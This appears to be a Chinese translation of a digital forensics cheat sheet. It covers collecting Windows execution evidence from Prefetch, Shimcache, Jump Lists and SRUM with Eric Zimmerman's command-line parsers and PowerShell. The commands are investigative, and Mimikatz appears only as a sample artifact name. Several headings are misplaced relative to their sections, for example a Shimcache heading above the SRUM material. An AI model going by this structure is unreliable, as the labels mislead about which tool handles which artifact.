
但 Eric 的 [PECmd](https://github.com/EricZimmerman/PECmd) 让这变得容易多了
```
# 预取
.\PECmd.exe -f ‘C:\Windows\prefetch\MIMIKATZ.EXE-599C44B5.pf’
#get granular timestamps by adding -mp flag
.\PECmd.exe -f C:\Windows\prefetch\MIMIKATZ.EXE-599C44B5.pf -mp
# 查找特定 exe - 适用于 Velociraptor 狩猎
.\PECmd.exe -d 'C:\Windows\Prefetch' --csv . #dot at the end means write in current directory
```

Prefetch 通常在端点上启用,在服务器上禁用。要在服务器上重新启用,请运行以下命令:
```
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\PrefetchParameters" /v EnablePrefetcher /t REG_DWORD /d 3 /f;
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Prefetcher" /v MaxPrefetchFiles /t REG_DWORD /d 8192 /f;
Enable-MMAgent –OperationAPI;
net start sysmain
```
### 查询后台活动调节器
[仓库中其他地方]((#Query-Background-Activity-Moderator))
### 如果看到一台机器执行了可疑操作,可以跨网络运行此操作
[Shimcache](https://learn.microsoft.com/en-us/sysinternals/downloads/appcompatcache) – 称为 Windows 上的 AppCompatCache – 最初用于确定 Windows 版本和应用程序之间的兼容性。 像 Prefetch 一样,我们可以利用 Shimcache 来识别机器上的执行证据。
[另一个 Eric Zimmerman 工具](https://github.com/EricZimmerman/AppCompatCacheParser) 可以让我们了解系统上运行了什么
```
.\AppCompatCacheParser.exe -t --csv . --csvf shimcache.csv
```

这将创建一个 CSV,你可以将其导入电子表格中……但一些快速的 PowerShell 可以让我们看到一些有趣的内容。会有很多噪音,但如果我们进行过滤,可以发现一些有趣的东西。
```
import-csv .\shimcache.csv | sort lastmodified -Descending | fl path,last*
```

### 建议使用 -f 标志,并选择目录中看到的预取文件之一
你可以解析 Jump Lists 以使其看起来很漂亮……但如果你赶时间,只需运行类似以下这样丑陋的命令
 或者使用另一个 [Eric 的工具](https://github.com/EricZimmerman/EricZimmermanTools)
```
.\JLECmd.exe -d .\jump\ --all --mp --withDir -q --html .
# 如果不确定要处理哪个文件,获取整个目录。虽然会有噪音,但不推荐
#Then, run this to open the report
iex ./*/*.xhtml
```


如果你和我一样,会导出为 --csv,然后使用 PowerShell 读取你关心的标题
```
#export to CSV
.\JLECmd.exe -d .\jump\ --all --mp --withDir --csv ./
#read the csv
Import-Csv .\20220322131011_AutomaticDestinations.csv |
select TargetIDAbsolutePath,InteractionCount,CreationTime,LastModified,TargetCreated,Targetmodified,TargetAccessed |
sort InteractionCount -desc
```

### Shimcache
我写了一篇关于 SRUM 的[简短文章](https://medium.com/@_biffbiffbiff)
从 `C:\Windows\System32\sru\SRUDB.dat` 收集 SRUM 文件
你可以使用另一个 [Eric 的工具](https://github.com/EricZimmerman/SrumECmd) 来解析它
```
.\SrumECmd.exe -f .\SRUDB.dat --csv .
```


你会得到大量结果。优先关注以下内容:
* SrumECmd_NetworkUsages_Output.csv
* SrumECmd_AppResourceUseInfo_Output.csv
* SrumECmd_Unknown312_Output.csv(偶尔)
